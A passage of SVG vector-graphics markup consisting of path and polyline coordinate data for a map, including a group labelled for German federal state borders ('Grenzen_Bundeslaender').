-1.89-.55-2.21-1.2c-.41-.83.26-2.25,0-3.21a2.12,2.12,0,0,0-1.2-1.2,2.87,2.87,0,0,0-1.81,0c-.65.22-1.16.93-1.81,1.2-.29.13-.84.24-1,0a9.76,9.76,0,0,1-.8-2.81,14.73,14.73,0,0,0-.6-3.21,3.58,3.58,0,0,0-1.6-1.2c-.82-.43-1.75-.65-2.61-1a11.34,11.34,0,0,1-1.81-.81c-.72-.45-1.22-1.45-2-1.6-1.29-.25-2.9.58-4.21.4-.63-.09-1.06-.82-1.61-1.2a19.72,19.72,0,0,0-2.4-1.61c-.95-.45-2.14-.44-3-1a5.43,5.43,0,0,1-2-3.41c-.2-.8-1.05-1.1-2.41-1.2a9.22,9.22,0,0,0-3,.2c-.85.22-1.55,1-2.4,1.2s-2.11-.27-3,0a3.52,3.52,0,0,0-1.61,1.41c-.61.89-.66,2.3-1.4,3s-1.88.66-2.81,1a25.38,25.38,0,0,1-4.41,1.6c-1.43.23-2.94-.2-4.41-.2-.94,0-2.11-.26-2.81.2s-1,2.08-1.81,2.81a2.41,2.41,0,0,1-1.8.6,6.42,6.42,0,0,1-2-1.2,13.61,13.61,0,0,0-2.4-1.61,11,11,0,0,0-3.21-.4,28.51,28.51,0,0,1-3,.2,1.7,1.7,0,0,1-1.21-.8,3.92,3.92,0,0,1-.4-1.68h0a23.37,23.37,0,0,1-.2-3.53,14.24,14.24,0,0,1,.8-3.21c.37-1,1-2,1.41-3,.33-.85,1.18-1.93.8-2.61a11.78,11.78,0,0,0-4.41-3.81c-1-.52-2.33-.08-3.41-.4a8.59,8.59,0,0,1-2.61-1.41c-.63-.48-1-1.29-1.6-1.8a7.88,7.88,0,0,0-2-1.2c-.43-.18-1,.05-1.4-.21a24.58,24.58,0,0,1-3.81-3.2c-.91-.91-2.47-2.06-2.41-3s1.81-2,2.39-3.12a3.17,3.17,0,0,0,.42-2.1c-.15-.95-.7-1.85-.8-2.81a10.34,10.34,0,0,1,.2-4.51,8.17,8.17,0,0,1,3-4.1,4.51,4.51,0,0,1,3.2,0,3.81,3.81,0,0,1,1.81,1c.77.9,1,2.33,1.81,3.21a6.24,6.24,0,0,0,2.6,1.61,4.69,4.69,0,0,0,2.41,0,39.24,39.24,0,0,0,7.42-2.41c1-.5,1.92-2.85,2.92-3.44s1.74-.38,3-.48c.63,0,3.15,1.66,3.78,1.73s0-1.16,0-1.94a31.11,31.11,0,0,0,.11-3.69,52.24,52.24,0,0,0-.3-5.33c-.08-.5-.31-.81-.39-1.31a11.54,11.54,0,0,1-.32-1.79,11.1,11.1,0,0,0-.2-2.6c-.1-.4-.67-.61-.8-1-.27-.81.06-2-.4-2.6s-1.2-.58-1.79-1c-.41-.3-1-.7-1.22-1.2a9.57,9.57,0,0,1-.6-2.41,4,4,0,0,1,.2-2.4c.45-.59,1.89-.48,2.41-1a1.31,1.31,0,0,0,0-1.4,6,6,0,0,0-2.21-1.2c-.83-.35-1.74-.52-2.61-.81s-1.48-.5-2.2-.8a17,17,0,0,0-2.61-1.2c-1.09-.26-2.4.14-3.41-.2-.59-.2-.94-.94-1.4-1.41Z"/><path id="path10909" class="cls-3" d="M443.08,185a8.87,8.87,0,0,0,2.61-.4c.43-.23.39-1.22.8-1.41a2.43,2.43,0,0,1,1.81.2,9.71,9.71,0,0,1,2.2,2c.21.22.18.78.4.8.44.05,1.09-.63,1.61-.6a2.42,2.42,0,0,1,1.6.8c.48.63.47,1.64.81,2.41s1.09,1.45,1.2,2.21c.09.57-.51,1.18-.6,1.8a7.79,7.79,0,0,0,0,2.21,13,13,0,0,0,.6,2.2c.17.55.81,1.28.6,1.61s-1.32.56-2,.6c-1.59.1-3.25-.34-4.82-.2a3.37,3.37,0,0,0-1.6.8c-.48.38-.7,1.16-1.21,1.41a2.44,2.44,0,0,1-1.6,0c-.7-.2-1.32-.93-2-1s-1.18.53-1.8.61a25.87,25.87,0,0,1-3.41,0,11.57,11.57,0,0,1-3.41-.21,3.2,3.2,0,0,1-1.6-1.6,4.92,4.92,0,0,1-.21-2.21c0-.54.52-1.11.41-1.6-.16-.65-1-1.15-1.21-1.81a4.38,4.38,0,0,1,.2-2.2c.12-.39.44-1,.81-1,.64-.08,1.48.61,2.2.61a2.28,2.28,0,0,0,1.41-.61c.77-.72,1.27-1.79,2-2.6.54-.6,1.22-1.06,1.81-1.61.34-.32.6-.8,1-1a4.88,4.88,0,0,1,1.4-.2Z"/><g id="Grenzen_Bundeslaender" class="cls-5"><path id="path13825" class="cls-6" d="M219.17,220.35a9.21,9.21,0,0,0,1.88-.95,16.89,16.89,0,0,0,1.75-2.15c.3-.36.5-1,.94-1.07A21.76,21.76,0,0,1,228,216a6.2,6.2,0,0,1,2.15,0,7.83,7.83,0,0,1,2,1.61c.75.69,1.3,1.68,2.15,2.16a7.3,7.3,0,0,0,2.55.54,19.6,19.6,0,0,0,3.49.26,7.21,7.21,0,0,0,2.29-.53c1-.39,1.83-1.33,2.83-1.48a7.62,7.62,0,0,1,3.22.54,5.62,5.62,0,0,1,1.62.94c.35.26.87.58.94.94a1.48,1.48,0,0,1-.54,1.21,5.07,5.07,0,0,1-2.42.67c-1.07,0-2.36-.67-3.23-.54-.29,0-.23.71-.27,1.08-.1,1-.09,2.06-.13,3.09a23.34,23.34,0,0,0-.14,3.63,14.77,14.77,0,0,0,1,3,12.55,12.55,0,0,0,1.07,2.82,2.92,2.92,0,0,0,1.62,1.21c1.12.26,2.43-.12,3.63,0,1,.11,2,.46,3.09.67.89.19,1.78.4,2.69.54a11,11,0,0,1,2.55.27,2.39,2.39,0,0,1,1.21,1.34,1.15,1.15,0,0,1-.67,1.08c-1.24.2-2.85-.41-4.17-.27-.42.05-1.07.46-1.07.81a3.47,3.47,0,0,0,1.07,2A6.41,6.41,0,0,0,259,245c.67.21,1.72-.2,2.15.13s.25,1.1.14,1.62a15.7,15.7,0,0,1-1.21,3.49c-.41.83-1.47,1.47-1.62,2.29s.55,1.52.81,2.28c.32.94,1,1.95.94,2.83-.06.64-1.07,1.09-1.34,1.74a9,9,0,0,0-.27,2.15,3.69,3.69,0,0,0,.41,2.67c.37.71,1.13,1,1.74,1.5a22.42,22.42,0,0,0,4.27,2.92"/><path id="path6054" class="cls-6" d="M42.63,286.53c.12,1,.22,1.93.37,2.88s.45,1.91.56,2.88a10.33,10.33,0,0,1,.09,2.88,14.79,14.79,0,0,1-1.3,3.9,9.82,9.82,0,0,1-1.67,2c-.5.56-1.31.94-1.58,1.58a8.78,8.78,0,0,0-.09,2.42,10.6,10.6,0,0,1-.37,2.6c-.24.62-1,1-1.21,1.67a7.65,7.65,0,0,0,.09,2.69c.08.67.45,1.3.46,2a5.22,5.22,0,0,1-.37,2.22,3.58,3.58,0,0,1-1.2,1.31c-.67.47-1.89.54-2.23,1.11s.1,1.36.37,1.95c.41.9,1.35,1.59,1.67,2.51a13.93,13.93,0,0,1,.37,3.43c0,.05-.06.07-.09.1"/><path id="path7025_4" data-name="path7025 4" class="cls-6" d="M198.94,252.91c.25,1.11.12,2.49.75,3.34.79,1.07,2.42,1.53,3.53,2.42.51.41,1.15.89,1.3,1.49.22.95-.39,2.16-.19,3.15.17.81,1,1.44,1.3,2.23a3,3,0,0,1,0,1.86c-.59,1.54-1.67,2.94-2.41,4.46-.56,1.14-.89,2.41-1.49,3.53a6.34,6.34,0,0,1-1.67,2.41c-.79.5-2,.37-3,.56a9,9,0,0,0-2.79.55,5.44,5.44,0,0,0-1.49,2c-.45.82-.43,2.1-1.11,2.6-.93.67-2.46.73-3.72.93a4.84,4.84,0,0,1-2,0c-.85-.25-1.58-1.11-2.42-1.3a2.59,2.59,0,0,0-1.67.37c-.75.41-1.24,1.34-2,1.67a34.2,34.2,0,0,1-5,1.3,17.93,17.93,0,0,1-2.41.56c-.92.1-1.91-.19-2.79,0a2.22,2.22,0,0,0-1.48.93c-.29.65.14,1.63,0,2.41-.23,1.26-.86,2.46-1.12,3.72a14.56,14.56,0,0,0-.37,3.53,6.59,6.59,0,0,0,.74,3c.31.46,1.21.39,1.68.74a1.7,1.7,0,0,1,.55.93c.36,1.51.5,3.1.75,4.64h0"/><path id="path7996_5" data-name="path7996 5" class="cls-6" d="M202.58,305c0,.63-.19,1.34.08,1.83a4.44,4.44,0,0,0,2,1.67c1,.41,2.18.19,3.16.56a4.59,4.59,0,0,1,1.86,1.3,3.71,3.71,0,0,1,1.11,2.23c-.07,1.22-1.31,2.49-1.48,3.71-.08.51.51,1,.74,1.49A9.27,9.27,0,0,0,211,320c.55.65,1.61.87,2.23,1.49a5.24,5.24,0,0,1,1.3,2c.38,1.23.11,2.7.56,3.9A8.49,8.49,0,0,0,217,330c1.88,2,4.36,3.67,5.94,5.76.4.51,0,1.36,0,2,0,.5.27,1.49,0,1.49-.47,0-1.42-1.14-2.22-1.49a3.75,3.75,0,0,0-2-.37,25.65,25.65,0,0,0-3,1.3,12.68,12.68,0,0,1-2.6.56c-.86.09-1.74-.08-2.6,0-.57,0-2.27-.06-2.23.37a14.18,14.18,0,0,1-.37,4.83c-.54,1.38-2,3-2.79,4.27"/><path id="path7996_6" data-name="path7996 6" class="cls-6" d="M176.47,308.08c1.55-.5,3.3-.67,4.64-1.49s2-2.08,3-3.16c.71-.78,1.2-2,2-2.41s1.75-.07,2.61,0c.68.06,1.4.49,2,.37s1.21-1.11,1.86-1.11c1,0,2,.89,3,1.11s2.13,0,3.16.19a4.82,4.82,0,0,1,2,.74,5.31,5.31,0,0,1,1.67,2,1.63,1.63,0,0,1,.11.59"/><path id="path8967" class="cls-6" d="M278.38,319.86a22.45,22.45,0,0,0,3.21,3.25,4.42,4.42,0,0,0,2.51.55A3.12,3.12,0,0,0,286,323c.87-.81,1.18-2.3,2.09-3.06s2.31-.55,3.06-1.25.89-2.15,1.53-3.07a6,6,0,0,1,1.81-1.66,39.58,39.58,0,0,1,7.1-3.62,9.5,9.5,0,0,1,5-.56c1.23.32,2,2,3.19,2.65a16.61,16.61,0,0,0,3.76,1,7.39,7.39,0,0,1,2.09.42c.76.44,1.2,1.49,1.95,1.95a2,2,0,0,0,1.67.27c1.72-.72,3.17-2.61,5-3.06,2.52-.62,5.37-.14,8.07-.14,3.06,0,6.18.48,9.18.14,1.55-.17,3-1.12,4.45-1.67.78-.29,1.59-.92,2.37-.83a5.22,5.22,0,0,1,2.91,1.39,67.52,67.52,0,0,1,7.1,8.34,11.82,11.82,0,0,1,1.53,3.35,3.79,3.79,0,0,1,.14,1.8,7.78,7.78,0,0,1-.83,2.37c-.31.57-1.14.94-1.26,1.53a4.89,4.89,0,0,0,.42,2.64c.39.84,1.43,1.39,1.81,2.23a10.3,10.3,0,0,1,.56,3.06c.21,2-.46,4.45.42,6.12s3.33,2.88,5,4.31"/><path id="path8967_7" data-name="path8967 7" class="cls-6" d="M202.57,305a4.31,4.31,0,0,0,1.39-.56c.4-.37.39-1.42.83-1.53a4.66,4.66,0,0,1,2.51.7c1.18.59,2.2,1.52,3.33,2.22a10.07,10.07,0,0,0,2.51,1.4,21.64,21.64,0,0,0,3.34.14,26.57,26.57,0,0,1,4.73.55,17.31,17.31,0,0,1,4.45,1.95c1.05.65,1.68,2.1,2.78,2.51,1.45.52,3.25.22,4.87.27,2.41.08,5,.62,7.24.14,1-.21,1.66-1.41,2.36-2.23s1-2,1.81-2.64a3.28,3.28,0,0,1,2.09-.42,11.73,11.73,0,0,1,3.48.84c.72.3,1.2,1.23,2,1.39a24.49,24.49,0,0,0,4.45,0,10.12,10.12,0,0,1,2.92.14c1.28.44,2.31,1.78,3.62,2.09,1.65.39,3.63-.42,5.28,0a12.73,12.73,0,0,1,4.59,2.5,67.08,67.08,0,0,1,5.28,5.38"/><path id="path9938_8" data-name="path9938 8" class="cls-6" d="M431.31,269.41a2.23,2.23,0,0,1,.74-.46c1.47-.49,4.78.51,5.92-.6,3.2-3.14,4.73-4.16,6.67-6.28.73-.8-1.66-2.15-2-3.35a5.85,5.85,0,0,1,.2-3.54c.46-1,2-1.55,2.56-2.56s1.11-2.21.78-3.15c-.59-1.75-2.33-3.3-3.54-4.91-.75-1-2.31-1.76-2.36-3-.09-2.12,0-4.18,0-6.29,0-.72,2,.19,2.76-.2a3,3,0,0,0,1.37-2c.34-2-.34-6,0-6.29,3.54-2.63,3.41-4.44,5.51-5.71,1.05-.63,2.68-.27,3.94,0,1.43.32,2.81,1.64,4.13,1.77.58.06,1.08-.76,1.57-1.18a4.39,4.39,0,0,0,1-1c.48-.79.49-2,1.18-2.56.95-.73,3-.33,3.74-1.18s.12-3,.79-4.13a5.05,5.05,0,0,1,2.75-1.77c1-.34,2.46.35,3.34-.2,1.55-1,2.39-3.39,3.94-4.33a4.49,4.49,0,0,1,3.54-.19c1.21.46,2.17,2.36,3.15,2.75.33.13.68-.73.79-1.18a13.73,13.73,0,0,0,.19-3c0-.4-.35-.86-.19-1.18.24-.53.87-1.38,1.37-1.38s1.41,1.57,2,1.38c.82-.28,1.44-1.84,2.17-2.76"/><path id="path9938_9" data-name="path9938 9" class="cls-6" d="M427.52,328c-.66-.92-1.71-1.71-2-2.75-.39-1.58-.62-3.76,0-5.12.49-1.06,2.58-1.13,3.35-2.16a46,46,0,0,0,4.13-7.87c.19-.42.08.05.2-.38.57-2-1.87-3.83-3.34-5.92-.61-.86.46-5.59.19-8.07-.19-1.78-1.71-3.34-2.16-5.11-.4-1.51-.07-3.18-.4-4.72-.72-3.45-2.24-6.92-2.75-10.24-.08-.48.84-.72,1-1.17s-.28-1.51,0-2a1.88,1.88,0,0,1,1.57-.59c.3.13.13,1.41.4,1.38.45,0,1.21-1,1.77-1.57s1.16-1.68,1.82-2.3"/><path id="path10909_10" data-name="path10909 10" class="cls-6" d="M443.08,185a8.87,8.87,0,0,0,2.61-.4c.43-.23.39-1.22.8-1.41a2.43,2.43,0,0,1,1.81.2,9.71,9.71,0,0,1,2.2,2c.21.22.18.78.4.8.44.05,1.09-.63,1.61-.6a2.42,2.42,0,0,1,1.6.8c.48.63.47,1.64.81,2.41s1.09,1.45,1.2,2.21c.09.57-.51,1.18-.6,1.8a7.79,7.79,0,0,0,0,2.21,13,13,0,0,0,.6,2.2c.17.55.81,1.28.6,1.61s-1.32.56-2,.6c-1.59.1-3.25-.34-4.82-.2a3.37,3.37,0,0,0-1.6.8c-.48.38-.7,1.16-1.21,1.41a2.44,2.44,0,0,1-1.6,0c-.7-.2-1.32-.93-2-1s-1.18.53-1.8.61a25.87,25.87,0,0,1-3.41,0,11.57,11.57,0,0,1-3.41-.21,3.2,3.2,0,0,1-1.6-1.6,4.92,4.92,0,0,1-.21-2.21c0-.54.52-1.11.41-1.6-.16-.65-1-1.15-1.21-1.81a4.38,4.38,0,0,1,.2-2.2c.12-.39.44-1,.81-1,.64-.08,1.48.61,2.2.61a2.28,2.28,0,0,0,1.41-.61c.77-.72,1.27-1.79,2-2.6.54-.6,1.22-1.06,1.81-1.61.34-.32.6-.8,1-1a4.88,4.88,0,0,1,1.4-.2Z"/><path id="path11880_11" data-name="path11880 11" class="cls-6" d="M338.38,239.9a24.75,24.75,0,0,1-.2-3.53,14.26,14.26,0,0,1,.81-3.21c.36-1,1-2,1.4-3,.33-.85,1.18-1.93.8-2.61a11.78,11.78,0,0,0-4.41-3.81c-1-.52-2.33-.08-3.41-.4a8.59,8.59,0,0,1-2.61-1.41c-.63-.48-1-1.29-1.6-1.8a7.88,7.88,0,0,0-2-1.2c-.43-.18-1,.05-1.4-.21a25.05,25.05,0,0,1-3.81-3.2c-.91-.91-2.47-2.06-2.41-3s1.81-2,2.4-3.12a3.23,3.23,0,0,0,.41-2.1c-.15-.95-.7-1.85-.8-2.81a10.34,10.34,0,0,1,.2-4.51,8.22,8.22,0,0,1,3-4.1,4.53,4.53,0,0,1,3.21,0,3.73,3.73,0,0,1,1.8,1c.77.9,1,2.33,1.81,3.21a6.24,6.24,0,0,0,2.6,1.61,4.69,4.69,0,0,0,2.41,0,39,39,0,0,0,7.42-2.41c1-.5,1.92-2.85,2.92-3.44s1.74-.38,3-.48c.63,0,3.15,1.66,3.78,1.73s0-1.16,0-1.94a31.11,31.11,0,0,0,.11-3.69,49.53,49.53,0,0,0-.3-5.33c-.08-.5-.31-.81-.39-1.31a11.54,11.54,0,0,1-.31-1.79,12.29,12.29,0,0,0-.2-2.6c-.11-.4-.67-.61-.81-1-.27-.81.06-2-.4-2.6s-1.2-.58-1.79-1c-.41-.3-1-.7-1.22-1.2a9.57,9.57,0,0,1-.6-2.41c-.06-.79-.21-1.86.2-2.4s1.89-.48,2.41-1a1.31,1.31,0,0,0,0-1.4,6,6,0,0,0-2.21-1.2c-.83-.35-1.74-.52-2.61-.81s-1.48-.5-2.2-.8a17,17,0,0,0-2.61-1.2c-1.09-.26-2.39.14-3.41-.2-.58-.2-.93-.94-1.4-1.41"/><path id="path11880_12" data-name="path11880 12" class="cls-6" d="M431.25,269.26a29.23,29.23,0,0,0-1.8-4.61,3.89,3.89,0,0,0-2-1.61c-.72-.19-1.68.53-2.41.4-.47-.07-.75-.75-1.2-1a8.6,8.6,0,0,0-2.41-1c-.9-.18-1.89.11-2.81,0-.68-.09-1.6-.11-2-.6-.74-.92-.67-2.71-1.41-3.61-.39-.5-1.36-.33-2-.61s-1.89-.55-2.21-1.2c-.41-.82.26-2.25,0-3.21a2.12,2.12,0,0,0-1.2-1.2,2.87,2.87,0,0,0-1.81,0c-.65.22-1.16.93-1.8,1.2-.3.13-.85.24-1,0a10.09,10.09,0,0,1-.8-2.81,14.84,14.84,0,0,0-.6-3.21,3.58,3.58,0,0,0-1.6-1.2c-.82-.43-1.75-.65-2.61-1a11.76,11.76,0,0,1-1.81-.81c-.71-.45-1.22-1.45-2-1.6-1.29-.25-2.9.59-4.21.4-.63-.08-1.06-.82-1.61-1.2a19.72,19.72,0,0,0-2.4-1.61c-.95-.45-2.14-.44-3-1a5.43,5.43,0,0,1-2-3.41c-.2-.8-1-1.1-2.41-1.2a9.14,9.14,0,0,0-3,.2c-.85.22-1.56,1-2.41,1.2s-2.11-.27-3,0a3.52,3.52,0,0,0-1.61,1.41c-.61.89-.66,2.3-1.4,3s-1.87.66-2.81,1a25.38,25.38,0,0,1-4.41,1.6c-1.43.23-2.94-.2-4.41-.2-.94,0-2.11-.26-2.81.2s-1,2.08-1.81,2.81a2.41,2.41,0,0,1-1.8.6,6.42,6.42,0,0,1-2-1.2,13.61,13.61,0,0,0-2.4-1.61,11,11,0,0,0-3.21-.4,28.51,28.51,0,0,1-3,.2,1.72,1.72,0,0,1-1.21-.8,3.92,3.92,0,0,1-.4-1.68"/><path id="path13825_13" data-name="path13825 13" class="cls-6" d="M265,268.57a7.22,7.22,0,0,0,3.13.72,8.7,8.7,0,0,0,3.22-.14,5.6,5.6,0,0,0,2.15-1.35,4.85,4.85,0,0,0,1.34-2,4.45,4.45,0,0,0-.13-2.42,14.29,14.29,0,0,0-1.61-3.1c-.51-.81-1.43-1.42-1.75-2.28a8,8,0,0,1-.13-2.69,14,14,0,0,1,.13-3.5,4.63,4.63,0,0,1,1.48-2.55c1.12-.78,2.85-.74,4.17-1.34s2.28-1.65,3.49-2.16a1.94,1.94,0,0,1,1.35.14c.58.24,1,.85,1.61,1.07a11.51,11.51,0,0,0,1.88.27,7,7,0,0,1,1.75.54c.58.31,1,1,1.61,1.21a4.91,4.91,0,0,0,2,0c.5-.06,1.07-.56,1.48-.4s.89,1,1.34,1.48,1.42,1.14,1.75,1.88a9.1,9.1,0,0,1,.14,2.42c0,.5,0,1.34.26,1.48s.95-.39,1.35-.67.89-1.1,1.48-1.35,1.57,0,2.28-.27a12.7,12.7,0,0,0,2-1.21c.48-.28,1-.89,1.48-.8.77.13,1.52,1,2.28,1.47a11.86,11.86,0,0,0,2,1.35,13.44,13.44,0,0,0,3.23.67,11.44,11.44,0,0,0,2.55,0,4.8,4.8,0,0,0,2.42-.54c1.13-.9,1.73-2.7,2.82-3.63.39-.32,1.08-.11,1.62-.13s1.56.33,1.88,0-.28-1.7.13-2.15c.62-.67,2-.83,3-1.21a51.72,51.72,0,0,0,5.38-2,21,21,0,0,0,3.36-2.55c1.2-1,2.33-2.06,3.49-3.09"/><path id="path14796" class="cls-6" d="M264.92,268.57a20.86,20.86,0,0,0-.76,2.4,9.18,9.18,0,0,0-.13,2.4,25.21,25.21,0,0,0,.76,4.29,58.4,58.4,0,0,0,2.15,5.93,7.8,7.8,0,0,0,1,1.89c.49.66,1.21,1.15,1.76,1.77s.88,1.47,1.52,1.89a2.65,2.65,0,0,0,1.89.38c.37-.1.55-.73.76-1.13.12-.24.05-.73.25-.76.43-.06,1.09.35,1.64.5s1.14.55,1.52.38.49-.93.76-1.39.49-1.4.88-1.51,1.12.43,1.38.88c.58,1,.6,2.36,1.14,3.41.43.84,1.45,1.42,1.77,2.27s-.4,1.77,0,2.4c.82,1.31,2.42,2.29,3.66,3.41.49.44,1,.81,1.51,1.26a2.52,2.52,0,0,1,.76.88,2,2,0,0,1,0,1.39,4.67,4.67,0,0,1-1.38,1.26c-.69.51-1.49.86-2.15,1.39-.4.31-1,.68-1,1.14-.12,1,.59,2.13.5,3.15a6.47,6.47,0,0,1-1,2.53c-.52.9-1.47,1.59-1.89,2.52s0,2-.51,2.78a23.57,23.57,0,0,1-3.28,3.53"/></g><g class="cls-7"><polyline class="cls-8" points="376.64 232.9 376.57 232.91 376.57 232.97 376.5 232.97 376.5 233.04 376.43 233.05 376.43 233.12 376.36 233.12 376.29 233.12 376.22 233.12 376.15 233.05 376.15 233.13 376.15 233.05 376.08 233.06 376.07 232.98 376 232.98 376 232.92 375.93 232.92 375.86 232.92 375.86 232.99 375.79 232.99 375.72 232.99 375.65 233 375.58 233 375.51 233 375.51 233.07 375.51 233.14 375.44 233.14 375.44 233.21 375.37 233.21 375.3 233.22 375.23 233.22 375.16 233.15 375.08 233.15 375.01 233.15 374.94 233.15 374.87 233.16 374.8 233.16 374.73 233.16 374.73 233.23 374.73 233.3 374.73 233.37 374.66 233.37 374.67 233.44 374.59 233.44 374.59 233.51 374.6 233.58 374.67 233.58 374.67 233.65 374.67 233.72 374.67 233.8 374.6 233.8 374.6 233.87 374.53 233.94 374.53 233.87 374.53 233.94 374.61 234.01 374.53 234.01 374.54 234.08 374.47 234.08 374.47 234.16 374.47 234.23 374.4 234.23 374.4 234.3 374.47 234.37 374.47 234.44 374.4 234.44 374.47 234.44 374.48 234.51 374.48 234.58 374.55 234.58 374.55 234.65 374.55 234.72 374.55 234.79 374.56 234.86 374.56 234.94 374.56 235 374.63 235 374.56 235 374.56 235.07 374.56 235.15 374.56 235.22 374.49 235.22 374.42 235.22 374.35 235.22 374.35 235.29 374.28 235.29 374.35 235.36 374.28 235.37 374.35 235.36 374.35 235.43 374.28 235.44 374.29 235.51 374.21 235.51 374.21 235.58 374.22 235.65 374.29 235.65 374.29 235.72 374.29 235.79 374.29 235.86 374.22 235.93 374.23 236.01 374.15 236.01 374.23 236.08 374.15 236.08 374.15 236.15 374.09 236.15 374.01 236.15 373.94 236.15 373.87 236.16 373.87 236.08 373.8 236.08 373.73 236.09 373.73 236.01 373.66 236.02 373.3 236.03 373.16 235.96 372.73 235.89 372.66 235.9 372.59 235.9 372.45 235.9 372.38 235.9 372.3 235.91 372.24 235.91 372.17 235.91 372.17 235.98 372.17 236.05 372.17 235.98 372.09 235.98 372.02 235.98 371.95 235.99 371.88 235.99 371.88 235.91 371.81 235.92 371.74 235.92 371.74 235.85 371.67 235.85 371.59 235.78 371.52 235.78 371.45 235.78 371.45 235.71 371.45 235.64 371.38 235.64 371.31 235.64 371.24 235.64 371.24 235.57 371.16 235.57 371.16 235.5 371.09 235.58 371.02 235.58 371.02 235.51 370.95 235.51 370.88 235.51 370.81 235.51 370.8 235.44 370.73 235.44 370.66 235.44 370.59 235.37 370.6 235.44 370.53 235.45 370.45 235.52 370.38 235.52 370.31 235.52 370.24 235.52 370.17 235.6 370.1 235.6 370.03 235.6 369.82 235.68 369.68 235.75 369.53 235.68 369.46 235.75 369.4 235.83 369.4 235.9 369.47 235.97 369.4 236.04 369.4 236.11 369.33 236.11 369.33 236.18 369.4 236.18 369.33 236.25 369.26 236.25 369.19 236.33 369.12 236.33 369.06 236.4 368.98 236.4 368.98 236.47 368.91 236.55 368.92 236.62 368.92 236.69 368.92 236.76 368.92 236.9 368.85 236.97 368.78 237.04 368.86 237.12 368.79 237.26 368.79 237.33 368.79 237.4 368.86 237.4 368.86 237.47 368.73 237.54 368.66 237.69 368.51 237.76 368.44 237.76 368.52 237.83 368.52 237.9 368.52 238.04 368.6 238.11 368.6 238.19 368.67 238.25 368.81 238.25 368.88 238.25 368.95 238.18 369.02 238.24 369.1 238.32 368.96 238.53 369.03 238.67 369.1 238.74 369.11 238.88 369.11 238.96 369.04 239.03 369.04 239.1 368.97 239.17 368.9 239.17 368.9 239.24 368.77 239.39 368.69 239.53 368.63 239.6 368.56 239.68 368.49 239.82 368.42 239.82 368.42 239.89 368.42 239.82 368.35 239.82 368.28 239.82 368.06 239.69 368.06 239.62 367.92 239.62 367.84 239.62 367.63 239.62 367.42 239.63 367.42 239.56 367.35 239.56 367.27 239.56 367.2 239.63 367.07 239.64 366.85 239.64 366.71 239.72 366.64 239.79 366.5 239.86 366.43 239.86 366.22 239.66 366.14 239.66 366.07 239.66 365.78 239.45 365.71 239.52 365.64 239.53 365.5 239.53 365.5 239.46 365.43 239.46 365.29 239.53 365.14 239.54 365.07 239.47 365.01 239.54 364.94 239.61 364.86 239.54 364.79 239.47 364.72 239.4 364.65 239.41 364.64 239.33 364.57 239.26 364.57 239.19 364.5 239.2 364.43 239.2 364.36 239.27 364.29 239.41 364.22 239.49 364.16 239.7 364.02 239.99 363.88 239.99 363.95 240.13 363.96 240.27 364.03 240.34 364.03 240.41 364.03 240.48 363.89 240.56 363.82 240.63 363.68 240.7 363.47 240.64 363.4 240.64 363.19 240.78 362.97 240.79 362.83 240.86 362.48 240.94 362.41 240.94 362.27 240.94 361.98 241.02 361.91 241.03 361.85 241.03 361.63 241.1 361.49 241.11 361.42 241.18 361.35 241.18 361.28 241.18 361.21 241.19 361.14 241.19 361.07 241.19 360.92 241.19 360.92 241.12 360.78 241.05 360.71 241.05 360.64 241.05 360.57 241.05 360.5 241.06 360.5 241.13 360.43 241.13 360.35 241.13 360.29 241.13 360.21 241.13 360.14 241.13 360.07 241.13 360 241.13 360 241.21 360.01 241.35 359.86 241.35 359.72 241.29 359.65 241.29 359.44 241.29 359.36 241.29 359.3 241.29 359.22 241.29 359.15 241.3 359.08 241.3 359.01 241.23 358.58 240.89 358.44 240.82 358 240.47 357.93 240.4 357.64 240.19 357.57 240.2 357.5 240.2 357.43 240.2 357.36 240.2 357.28 240.2 357.21 240.2 357.22 240.35 357.15 240.42 357.08 240.49 357 240.49 356.94 240.49 356.87 240.57 356.8 240.64 356.66 240.72 356.51 240.78 356.38 240.86 356.16 240.87 356.16 240.94 356.02 240.94 355.95 241.01 355.88 241.01 355.74 241.02 355.6 241.09 355.53 241.09 355.53 241.16 355.46 241.24 355.32 241.24 355.25 241.31 354.97 241.39 354.83 241.39 354.68 241.39 354.55 241.47 354.26 241.41 353.97 241.2 353.75 241.13 353.69 241.13 353.61 241.13 353.48 241.35 353.41 241.42 353.34 241.49 353.34 241.64 353.27 241.78 353.2 241.85 353.06 241.86 352.92 241.93 352.71 241.93 352.64 242.01 352.57 242.08 352.43 242.15 352.29 242.23 352.29 242.3 352.22 242.37 352.15 242.52 352.08 242.52 352.01 242.66 351.94 242.73 351.88 242.73 351.81 242.81 351.73 242.88 351.67 242.95 351.74 243.09 351.67 243.16 351.6 243.23 351.53 243.24 351.53 243.31 351.32 243.45 351.25 243.6 351.18 243.67 351.05 243.75 350.98 243.75 350.91 243.96 350.91 244.03 350.91 244.1 350.91 244.17 350.84 244.32 350.77 244.39 350.63 244.39 350.56 244.4 350.42 244.4 350 244.41 349.93 244.41 349.78 244.55 349.79 244.62 349.71 244.55 349.57 244.41 349.43 244.49 349.36 244.49 349 244.43 348.93 244.43 348.86 244.43 348.79 244.43 348.72 244.36 348.64 244.29 348.57 244.22 348.5 244.22 348.36 244.23 348.29 244.23 348.14 244.23 347.86 244.17 347.79 244.17 347.79 244.1 347.72 244.1 347.5 244.03 347.43 243.96 347.43 243.89 347.42 243.82 347.42 243.75 347.42 243.68 347.42 243.61 347.42 243.54 347.42 243.47 347.42 243.4 347.35 243.33 347.42 243.25 347.41 243.11 347.34 243.12 347.34 243.04 347.34 242.97 347.34 242.9 347.33 242.83 347.26 242.83 347.26 242.76 347.19 242.69 347.19 242.62 347.19 242.55 347.12 242.55 347.11 242.48 347.05 242.41 347.04 242.34 346.97 242.34 346.97 242.27 346.89 242.27 346.89 242.2 346.82 242.13 346.68 242 346.68 241.92 346.61 241.92 346.53 241.78 346.53 241.71 346.46 241.65 346.31 241.51 346.1 241.58 346.1 241.65 345.89 241.73 345.82 241.8 345.75 241.8 345.68 241.87 345.54 241.88 345.4 242.02 345.33 242.02 345.05 242.17 345.05 242.24 344.98 242.24 344.91 242.24 344.83 242.03 344.62 242.04 344.48 241.9 344.33 241.83 344.33 241.76 344.33 241.62 344.4 241.47 344.47 241.41 344.46 241.33 344.39 241.33 344.32 241.33 344.25 241.34 343.96 241.27 343.89 241.27 343.82 241.27 343.68 241.28 343.54 241.28 343.47 241.35 343.47 241.43 343.4 241.49 343.33 241.5 343.33 241.57 343.13 241.79 343.06 241.86 342.99 242 342.92 242 342.85 241.93 342.78 241.93 342.7 241.87 342.63 241.87 342.56 241.87 342.49 241.87 342.42 241.87 342.27 241.88 342.28 241.95 342.28 242.02 342.21 242.09 342.14 242.09 342.07 242.17 342 242.17 341.86 242.17 